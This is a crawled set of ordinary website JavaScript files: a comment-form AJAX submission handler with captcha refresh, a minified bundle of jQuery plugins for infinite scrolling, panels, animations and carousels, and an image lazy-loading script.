				$("#commentTextarea").addClass("error").attr('placeholder',strDtipText1+strDtipText9);
				$("#commentSubmit").addClass("btnDisabled").val(strDtipText1+strDtipText9);
				setTimeout(function () {
									 $("#commentTextarea").attr('placeholder',strDtipText11);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		if(strcommentTextarea.length>intDtipNumb1)
		{
		    if($("#commentTextarea").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentTextarea").addClass("error").attr('placeholder',strDerrorCode1+":"+strDtipText10);
				$("#commentSubmit").addClass("btnDisabled").val(strDerrorCode1+":"+strDtipText10);
				setTimeout(function () {
									 $("#commentTextarea").attr('placeholder',strDtipText11);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentTextarea").removeClass("error");
	}

	if($("#commentTextarea").length>0){$("#commentContent").val(strcommentTextarea);}

	var boolComment=document.getElementById("commentBoolCheck").checked;

	if(boolComment==true){
		saveCommentInfo();
	}
	else{
		setCookie("commentBoolCheck",boolComment,365);
	}


 
	var strCommentSubmit=$("#commentSubmit").val();
	    $("#commentSubmit").val(strDtipText2).attr("disabled","disabled").addClass("btnLoading");


	$.post(strCommentForm,
		{
		"commentAjax":true,
		"commentArtID":$("#commentArtID").val(),
		"commentPid":$("#commentPid").val(),
		"commentVerifyCode":($("#commentVerifyCode").length>0?$("#commentVerifyCode").val():""),
		"commentMail":strCommentMail,
		"commentName":strCommentName,
		"commentContent":strcommentTextarea,
		"commentTel":strCommentTel
		},
		function(data){
			var s =data;
			if((s.search("faultCode")>0)&&(s.search("faultString")>0)) {
				alert(s.match("<string>.+?</string>")[0].replace("<string>","").replace("</string>",""))
			} else {
				var i=Math.round(Math.random()*1000);
				var s =data;

					$(s).appendTo("#commentBack");

				$("#commentBack"+i).fadeIn("slow");
				$("#commentTextarea").val("");
			}
			if($("#commentVerifyCode").length>0){
				$("#commentVerifyCode").val("");
				var strImageValid=$("#commentVerifyImg");
				strImageValid.attr("src",strShost+"/guestbook/index?name=commentvalid"+"&amp;random="+Math.random());
			}

			$("#commentSubmit").removeClass("btnLoading");
			$("#commentSubmit").removeAttr("disabled");
			$("#commentSubmit").val(strCommentSubmit);
			
 

		}
	);

	return false;
 
}



$(function(){

	//*********************************************************
	// 验证码刷新
	var strCommentVerifyImg=$("#commentVerifyImg");
	var strCommentVerifyImgSrc=strCommentVerifyImg.attr("src");
	if(strCommentVerifyImg.size()>0){
	  strCommentVerifyImg.css("cursor","pointer");
	  strCommentVerifyImg.click( function() {
			  strCommentVerifyImg.attr("src",strCommentVerifyImgSrc+"&random="+Math.random());
	  });
	};
	
	
		
});

--- FILE ---
content_type: application/javascript
request_url: https://wwwgb56net.oss-cn-shenzhen.aliyuncs.com/mini/js/combine.js?v=2024.05.07
body_size: 4878
content:
(function(e){"use strict";

/*pagebar*/
Date.now=Date.now||function(){return+(new Date)},e.ias=function(t){function u(){var t;i.onChangePage(function(e,t,r){s&&s.setPage(e,r),n.onPageChange.call(this,e,r,t)});if(n.triggerPageThreshold>0)a();else if(e(n.next).attr("href")){var u=r.getCurrentScrollOffset(n.scrollContainer);E(function(){p(u)})}return s&&s.havePage()&&(l(),t=s.getPage(),r.forceScrollTop(function(){var n;t>1?(v(t),n=h(!0),e("html, body").scrollTop(n)):a()})),o}function a(){c(),n.scrollContainer.scroll(f)}function f(){var e,t;e=r.getCurrentScrollOffset(n.scrollContainer),t=h(),e>=t&&(m()>=n.triggerPageThreshold?(l(),E(function(){p(e)})):p(e))}function l(){n.scrollContainer.unbind("scroll",f)}function c(){e(n.pagination).hide()}function h(t){var r,i;return r=e(n.container).children(n.item).last(),r.size()===0?0:(i=r.offset().top+r.height(),t||(i+=n.thresholdMargin),i)}function p(t,r){var s;s=e(n.next).attr("href");if(!s)return n.noneleft&&e(n.container).children(n.item).last().after(n.noneleft),l();if(n.beforePageChange&&e.isFunction(n.beforePageChange)&&n.beforePageChange(t,s)===!1)return;i.pushPages(t,s),l(),y(),d(s,function(t,i){var o=n.onLoadItems.call(this,i),u;o!==!1&&(e(i).hide(),u=e(n.container).children(n.item).last(),u.after(i),e(i).fadeIn().addClass("itempostnext")),setSize(),$(function(){if(!n8n()){return false;}}),e(i).find("img,video").scrollLoading(),s=e(n.next,t).attr("href"),e(n.pagination).replaceWith(e(n.pagination,t)),b(),c(),s?a():l(),n.onRenderComplete.call(this,i),r&&r.call(this)})}function d(t,r,i){var s=[],o,u=Date.now(),a,f;i=i||n.loaderDelay,e.get(t,null,function(t){o=e(n.container,t).eq(0),0===o.length&&(o=e(t).filter(n.container).eq(0)),o&&o.children(n.item).each(function(){s.push(this)}),r&&(f=this,a=Date.now()-u,a<i?setTimeout(function(){r.call(f,t,s)},i-a):r.call(f,t,s))},"html")}function v(t){var n=h(!0);n>0&&p(n,function(){l(),i.getCurPageNum(n)+1<t?(v(t),e("html,body").animate({scrollTop:n},400,"swing")):(e("html,body").animate({scrollTop:n},1e3,"swing"),a())})}function m(){var e=r.getCurrentScrollOffset(n.scrollContainer);return i.getCurPageNum(e)}function g(){var t=e(".ias_loader");return t.size()===0&&(t=e('<div class="ias_loader pagebar">'+n.loader+"</div>"),t.hide()),t}function y(){var t=g(),r;n.customLoaderProc!==!1?n.customLoaderProc(t):(r=e(n.container).children(n.item).last(),r.after(t),t.fadeIn())}function b(){var e=g();e.remove()}function w(t){var r=e(".ias_trigger");return r.size()===0&&(r=e('<div class="ias_trigger pagebar"><a class="pagebar-loading" href="javascript:;">'+n.trigger+"</a></div>"),r.hide()),e("a",r).unbind("click").bind("click",function(){return S(),t.call(),!1}),r}function E(t){var r=w(t),i;n.customTriggerProc!==!1?n.customTriggerProc(r):(i=e(n.container).children(n.item).last(),i.parent().after(r),r.fadeIn())}function S(){var e=w();e.remove()}var n=e.extend({},e.ias.defaults,t),r=new e.ias.util,i=new e.ias.paging(n.scrollContainer),s=n.history?new e.ias.history:!1,o=this;u()},e.ias.defaults={container:"#container",scrollContainer:e(window),item:".item",pagination:".pagination",next:".next",noneleft:!1,loader:'<img src="/upload/loading.png"/>',loaderDelay:600,triggerPageThreshold:3,trigger:"LoadMore",thresholdMargin:0,history:!0,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:!1,customTriggerProc:!1},e.ias.util=function(){function i(){e(window).load(function(){t=!0})}var t=!1,n=!1,r=this;i(),this.forceScrollTop=function(i){e("html,body").scrollTop(0),n||(t?(i.call(),n=!0):setTimeout(function(){r.forceScrollTop(i)},1))},this.getCurrentScrollOffset=function(e){var t,n;return e.get(0)===window?t=e.scrollTop():t=e.offset().top,n=e.height(),t+n}},e.ias.paging=function(){function s(){e(window).scroll(o)}function o(){var t,s,o,f,l;t=i.getCurrentScrollOffset(e(window)),s=u(t),o=a(t),r!==s&&(f=o[0],l=o[1],n.call({},s,f,l)),r=s}function u(e){for(var n=t.length-1;n>0;n--)if(e>t[n][0])return n+1;return 1}function a(e){for(var n=t.length-1;n>=0;n--)if(e>t[n][0])return t[n];return null}var t=[[0,document.location.toString()]],n=function(){},r=1,i=new e.ias.util;s(),this.getCurPageNum=function(t){return t=t||i.getCurrentScrollOffset(e(window)),u(t)},this.onChangePage=function(e){n=e},this.pushPages=function(e,n){t.push([e,n])}},e.ias.history=function(){function n(){t=!!(window.history&&history.pushState&&history.replaceState),t=!1}var e=!1,t=!1;n(),this.setPage=function(e,t){this.updateState({page:e},"",t)},this.havePage=function(){return this.getState()!==!1},this.getPage=function(){var e;return this.havePage()?(e=this.getState(),e.page):1},this.getState=function(){var e,n,r;if(t){n=history.state;if(n&&n.ias)return n.ias}else{e=window.location.hash.substring(0,5)==="#page";if(e)return r=parseInt(window.location.hash.replace("#page",""),8),{page:r}}return!1},this.updateState=function(t,n,r){e?this.replaceState(t,n,r):this.pushState(t,n,r)},this.pushState=function(n,r,i){var s;t?history.pushState({ias:n},r,i):(s=n.page>0?"#page"+n.page:"",window.location.hash=s),e=!0},this.replaceState=function(e,n,r){t?history.replaceState({ias:e},n,r):this.pushState(e,n,r)}}
/*pagebar自行调用*/
$(function(){$.ias({thresholdMargin:0,triggerPageThreshold:2,history:true,container:"#itemlist",item:".item,.itemComment,.itemTag,.itemArticle",pagination:"#pagebar",next:".pagebar-next",loader:' <u class="icon-refresh icon-spin"></u> 载入中...',trigger:'<u class="icon-repeat"></u> 加载更多',})});
/*pagebar End*/


/*panel*/
var TRANSITION_END=["transitionend","webkitTransitionEnd","oTransitionEnd","MSTransitionEnd"].join(" ");var sliding=false;function _slideIn($panel){var options=$panel.data("ps-options");if($("#panel-body").hasClass(options.bodyClass)||sliding){return}$panel.trigger("psBeforeOpen");sliding=true;$panel.addClass("panel-active");$("#panel-body").addClass(options.bodyClass).one(TRANSITION_END,function(e){sliding=false;$panel.trigger("psOpen");if(typeof options.onOpen=="function"){options.onOpen()}})}$.panelslider=function(element,options){element.panelslider(options)};$.panelslider.close=function(callback){var active=$(".panel-active"),options=active.data("ps-options");if(!active.length||sliding){return}active.trigger("psBeforeClose");sliding=true;active.removeClass("panel-active");$("#panel-body").removeClass(options.bodyClass).one(TRANSITION_END,function(e){sliding=false;active.trigger("psClose");if(callback){setTimeout(function(){callback()},0)}})};$(document).on("click keyup",function(e){var active=$(".panel-active");if(e.type=="keyup"&&e.keyCode!=27){return}if(active.length&&active.data("ps-options").clickClose){$.panelslider.close()}});$(document).on("click",".panel-active",function(e){e.stopPropagation()});$.fn.panelslider=function(options){var defaults={bodyClass:"ps-active",clickClose:true,onOpen:null};var $panel=$(this.attr("data-href"));$panel.data("ps-options",$.extend({},defaults,options));this.click(function(e){var active=$(".panel-active");if(!active.length){_slideIn($panel)}else{if(active[0]==$panel[0]){$.panelslider.close()}else{$.panelslider.close(function(){_slideIn($panel)})}}e.preventDefault();e.stopPropagation()});return this};
/*panel End*/

/*aniview*/
!function(){var a=0;$.fn.scrolled=function(i,n){"function"==typeof i&&(n=i,i=200);var t="scrollTimer"+a++;this.scroll(function(){var a=$(this),o=a.data(t);o&&clearTimeout(o),o=setTimeout(function(){a.removeData(t),n.call(a[0])},i),a.data(t,o)})},$.fn.AniView=function(a){function i(a){var i=$(a).offset(),t=i.top+$(a).scrollTop(),o=(i.top+$(a).scrollTop()+$(a).height(),$(window).scrollTop()+$(window).height());return t<o-n.animateThreshold?!0:!1}var n=$.extend({animateThreshold:0,scrollPollInterval:20},a),t=this;$(t).each(function(a,i){$(i).wrap('<div class="av-container"></div>'),$(i).css("opacity",0)}),$(t).each(function(a,n){var t=$(n).parent(".av-container");$(n).is("[av-animation]")&&!$(t).hasClass("av-visible")&&i(t)&&($(n).css("opacity",1),$(t).addClass("av-visible"),$(n).addClass("animated "+$(n).attr("av-animation")))}),$(window).scrolled(n.scrollPollInterval,function(){$(t).each(function(a,n){var t=$(n).parent(".av-container");$(n).is("[av-animation]")&&!$(t).hasClass("av-visible")&&i(t)&&($(n).css("opacity",1),$(t).addClass("av-visible"),$(n).addClass("animated "+$(n).attr("av-animation")))})})}}();
/*aniview End*/

/*animateNum*/
$(function(){!function(){function n(){var n={top:$(window).scrollTop(),bottom:$(window).scrollTop()+$(window).height()};t.each(function(){var t=$(this).attr("data-animateTarget");n.top<=$(this).offset().top+$(this).height()&&n.bottom>=$(this).offset().top&&!$(this).data("start")&&($(this).data("start",!0),new AnimateNum({obj:$(this),target:t.replace(/\$|\,/g,""),}))})}var t=$(".animateNum");n(),$(window).bind("scroll",function(){n()})}()});function ScrollBar(t){this.leftBtn=t.leftBtn||null,this.rightBtn=t.rightBtn||null,this.scrollBody=t.scrollBody,this.holder=t.holder,this.indexBtn=t.indexBtn||null,this.indexBtnClass=t.indexBtnClass||null,this._autoPlay=t._autoPlay||!1,this.scrollType=t.scrollType||"opacity",this.css3Animate=t.css3Animate||!1,this._init().bindEvent()}function CountDown(t){this.$day=t.$day,this.$hour=t.$hour,this.$min=t.$min,this.$second=t.$second||null,this.totalSecond=t.totalSecond,this.timeCent=t.timeCent||1,this.endFn=t.endFn||null,this.init()}function AnimateNum(t){this.obj=t.obj,this.target=t.target.toString(),this.totalTime=t.totalTime||1000,this.init()}function Accordion(t){this.$item=t.$item,this.speed=t.speed||1000,this.currentClass=t.currentClass||"",this.posiAry=[],this.disX=0,this.init().bindEvent()}function getCss3Animation(){var t=document.createElement("div"),i=!1;return"oninput" in t&&["","ms","webkit"].forEach(function(e){var n=e+(e?"A":"a")+"nimation";n in t.style&&(i=!0)}),i}ScrollBar.prototype={_init:function(){return this.currentIndex=0,this.targetIndex=0,this.itemNum=this.holder.length,this.scrollSpeed=500,this.css3Animate&&this.checkPicLoaded(this.holder.eq(this.currentIndex).show()),this._autoPlay&&(this.autoPlayLag=10000,this.autoPlay()),this},bindEvent:function(){var t=this;return this.leftBtn&&this.leftBtn.bind("click",function(){t.targetIndex--,t.targetIndex<0&&(t.targetIndex=t.itemNum-1),t.scroll("left")}),this.rightBtn&&this.rightBtn.bind("click",function(){t.targetIndex++,t.targetIndex>=t.itemNum&&(t.targetIndex=0),t.scroll("right")}),this.indexBtn&&this.indexBtn.bind("click",function(){$(this).index()>t.targetIndex?(t.targetIndex=$(this).index(),t.scroll("right")):$(this).index()<t.targetIndex&&(t.targetIndex=$(this).index(),t.scroll("left"))}),this._autoPlay&&this.scrollBody.bind("mouseenter",function(){clearInterval(t.timer),t.leftBtn.show(),t.rightBtn.show()}).bind("mouseleave",function(){t.autoPlay(),t.leftBtn.hide(),t.rightBtn.hide()}),this},scroll:function(){var t=this;this.indexBtn.removeClass(this.indexBtnClass).eq(this.targetIndex).addClass(this.indexBtnClass);var i=this.holder.eq(this.currentIndex).show();this.css3Animate&&t.resetLayer(i);var e=this.holder.eq(this.targetIndex).show();switch(this.title&&(this.title.eq(this.currentIndex).hide(),this.title.eq(this.targetIndex).show()),t.css3Animate&&t.checkPicLoaded(e),this.scrollType){case"opacity":e.css("opacity",0),i.stop().animate({opacity:0},t.scrollSpeed,function(){i.hide()}),e.stop().animate({opacity:1},t.scrollSpeed,function(){})}this.currentIndex=this.targetIndex},autoPlay:function(){var t=this;this.timer&&clearInterval(this.timer),this.timer=setInterval(function(){t.targetIndex++,t.targetIndex>=t.itemNum&&(t.targetIndex=0),t.scroll("right")},t.autoPlayLag)},checkPicLoaded:function(t){for(var i=this,e=t.children("div"),n=e.length,s=0,a=0;n>a;a++){var r=new Image;r.src=e.eq(a).attr("data-bkg"),r.onload=function(){s++,s==n&&(t.css("backgroundImage","none"),i.animateLayer(t))}}},resetLayer:function(t){var i=t.children("div");i.each(function(){$(this).removeClass($(this).attr("data-type")),$(this).attr("data-isBg")||$(this).hide()})},animateLayer:function(t){var i=this,e=t.children("div"),n=0,s=[],a=[];e.each(function(){s.push($(this)),$(this).removeClass($(this).attr("data-type"));var t=$(this).attr("data-delay");a[t-1]?a[t-1].push($(this)):a[t-1]=[$(this)]}),clearInterval(this.animateTimer),this.animateTimer=setInterval(function(){if(a[n]){for(var t=0;t<a[n].length;t++){var e=a[n][t];e.css("backgroundImage","url("+e.attr("data-bkg")+")").show().addClass(e.attr("data-type"))}}n>a.length&&clearTimeout(i.animateTimer),n++},100)}},CountDown.prototype={init:function(){this.refreshLag=this.$second?1000:60000,this.totalSecond=this.totalSecond/this.timeCent,0==this.totalSecond&&this.endFn&&this.endFn(),this.getFormatTime(this.totalSecond).refreshTime().upDataTime()},getFormatTime:function(t){return this.timeInfo={day:t/86400|0,hour:t%86400/3600|0,minutes:t%3600/60|0,second:t%60},this},upDataTime:function(){var t=this;return t.timer=setInterval(function(){t.totalSecond-=t.refreshLag/1000,t.getFormatTime(t.totalSecond),t.refreshTime(),t.totalSecond<=0&&(clearInterval(t.timer),t.endFn&&t.endFn())},this.refreshLag),this},refreshTime:function(){return this.$day&&this.$day.html(this.timeInfo.day),this.$hour&&this.$hour.html(this.timeInfo.hour),this.$min&&this.$min.html(this.timeInfo.minutes),this.$second&&this.$second.html(Math.max(0,this.timeInfo.second)),this}},AnimateNum.prototype={init:function(){return this.target?(this.animation(),void 0):!1
},animation:function(){var t=this,i=this.target.indexOf("."),e=0;i>=0&&(e=this.target.length-i-1);var n=this.target.replace(".",""),s=this.totalTime/30|0,a=n/s|0,r=0,h=0;t.timer=setInterval(function(){r++,h+=a,t.obj.html(formatCurrency(h/Math.pow(10,e))),r>=s&&(clearInterval(t.timer),t.obj.html(formatCurrency(t.target)))},30)}},Accordion.prototype={init:function(){var t=this;t.itemLength=t.$item.length;for(var i=0;i<t.itemLength;i++){t.posiAry.push(parseInt(t.$item.eq(i).css("left")))}return t.disX=t.posiAry[2]-t.posiAry[1],t},bindEvent:function(){var t=this;t.$item.bind("mouseenter",function(){$(this).addClass(t.currentClass).siblings().removeClass(t.currentClass);for(var i=0;i<t.itemLength;i++){i>$(this).index()?t.$item.eq(i).stop().animate({left:t.posiAry[i]+"px"},t.speed):t.$item.eq(i).stop().animate({left:i*t.disX+"px"},t.speed)}})}};function formatCurrency(num){num=num.toString().replace(/\$|\,/g,"");if(isNaN(num)){num="0"}for(var i=0;i<Math.floor((num.length-(1+i))/3);i++){num=num.substring(0,num.length-(4*i+3))+","+num.substring(num.length-(4*i+3))}return num};
/*animateNum End*/

})
(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://wwwgb56net.oss-cn-shenzhen.aliyuncs.com/mini/js/scrollload.js?v=2024.05.07
body_size: 1514
content:
(function ($) {
	$.fn.scrollLoading = function (options) {
		var defaults = {
			attr: "data-src",
			qzview: "qzview",
			container: $(window),
			callback: $.noop
		};
		var params = $.extend({}, defaults, options || {});
		params.cache = [];
		$(this)
			.each(function () {
				var node = this.nodeName.toLowerCase(),
					url = $(this)
					.attr(params["attr"]);
				var data = {
					obj: $(this),
					type: node,
					url: url,
					qzz888: params["qzview"]
				};
				params.cache.push(data);
			});
		var callback = function (call) {
			if ($.isFunction(params.callback)) {
				params.callback.call(call.get(0));
			}
		};
		var loading = function () {
			var contHeight = params.container.height();
			if ($(window)
				.get(0) === window) {
				contop = $(window)
					.scrollTop();
			} else {
				contop = params.container.offset()
					.top;
			}
			$.each(params.cache, function (i, data) {
			    //console.log(data);
				var o = data.obj,
					type = data.type,
					url = data.url,
					qzz888 = data.qzz888,
					post, posb, urlnoimg, urlnovideo, urlnohtml;
				if (o) {
					if (url) {
						if (type === "img") {
							var owidth = o.parent().innerWidth();
							if (url.indexOf("/zx/") > -1) {
								urlnoimg = "/upload/zx/zx.jpg";
							} else if (url.indexOf("/avatar/")) {
								urlnoimg = "/upload/img/noimg.png";
							} else if (o.parents().hasClass("text")) {
								urlnoimg = "/upload/img/noimg.png";
							} else if (o.parents().hasClass("img1x1")) {
								if (o.prop("src").indexOf("thumbnail") === -1) {
									o.attr("src", "/upload/img/blank.gif");
								};
								urlnoimg = "/upload/img/noimg.png";
							} else if (o.parents().hasClass("img3x2")) {
								if (o.prop("src").indexOf("thumbnail") === -1) {
									o.attr("src", "/upload/img/blank3x2.gif");
								};
								urlnoimg = "/upload/img/noimg3x2.png";
							} else if (o.parents().hasClass("img2x3")) {
								if (o.prop("src").indexOf("thumbnail") === -1) {
									o.attr("src", "/upload/img/blank2x3.gif");
								};
								urlnoimg = "/upload/img/noimg2x3.png";
							} else {
								urlnoimg = "/upload/img/noimg.png";
							};
						} else if (type === "video") {
							var owidth = o.parents(".itemdtinner").innerWidth();
							if (o.parents().hasClass("text")) {
								//o.attr("src",url);
							} else if (o.parents().hasClass("img1x1")) {
								o.css({
									"width": owidth,
									"height": owidth
								});
							} else if (o.parents().hasClass("img3x2")) {
								o.css({
									"width": owidth,
									"height": owidth * 2 / 3
								});
							} else if (o.parents().hasClass("img2x3")) {
								o.css({
									"width": owidth,
									"height": owidth * 3 / 2
								});
							} else {
								//
							};
							urlnovideo = "have no video";
						} else if (type === "html") {
							urlnohtml = "have no html";
						} else {
							urlnoimg = "/upload/img/noimg.png";
						};
					};
					post = o.offset().top - contop, post + o.height();
					if (qzz888 === "true") {
						qzz888 = o
					} else {
						qzz888 = o.is(':visible') && (post >= 0 && post < contHeight) || (posb > 0 && posb <= contHeight)
					}
					if (qzz888) {
						//if (o.is(':visible') && (post >= 0 && post < contHeight) || (posb > 0 && posb <= contHeight)) {
						if (url) {
							if (type === "img") {
								if (url.indexOf("/zx/") > -1) {
									url = url;
								} else if (url.indexOf("/avatar/") > -1) {
									url = url;
								} else if (o.parents().hasClass("text")) {
									url = url.replace("/upload/", "/upload/");
								} else if (o.parents().hasClass("img1x1")) {
									url = url.replace("/upload/", "/upload/");
								} else if (o.parents().hasClass("img3x2")) {
									url = url.replace("/upload/", "/upload/");
								} else if (o.parents().hasClass("img2x3")) {
									url = url.replace("/upload/", "/upload/");
								} else {
									url = url;
								};
								/*判断图片*/
								var objImg = new Image();
								objImg.src = url;
								if (objImg.complete) {
									callback(o.attr("src", url));
									return;
								} else {
									var imgCheck = function (ee) {
										if (objImg.width > 0 || objImg.height > 0) {
											ee = 2;
											clearInterval(imgSet);
											callback(o.attr("src", url));
										}
									};
									var imgSet = setInterval(imgCheck, 40);
									if (imgCheck != 2) {
										//setTimeout(function(){	
										objImg.onerror = function () {
											//console.log(url);
											objImg.onerror = null;
											callback(o.attr("src", urlnoimg));
											//callback(o.attr("src","/upload/logo.png"));
										};
										// },3000);  
									};
									//objImg.onload = function(){
									//	   objImg.onload=null;
									//	   callback(o.attr("src",url));
									//};
								}; /*判断图片*/
							} else if (type === "video") {
								//callback(o.attr("src", url.replace("/upload/","/upload/")));
								callback(o.attr("src", url));
							} else if (type === "html") {
								//
							} else {
								o.load(url, {}, function () {
									callback(o);
								});
							};
						} else {
							//
							/*无地址，直接触发回调*/
							callback(o);
							//callback(o.attr("src",urlnoimg));
							//callback(o.attr("src","/upload/zx/zx.jpg"));
						};
						data.obj = null;
					};
				};
			});
		};
		loading(); /*事件触发，加载完毕即执行*/
		params.container.bind("scroll", loading); /*滚动执行*/
	};
})(jQuery);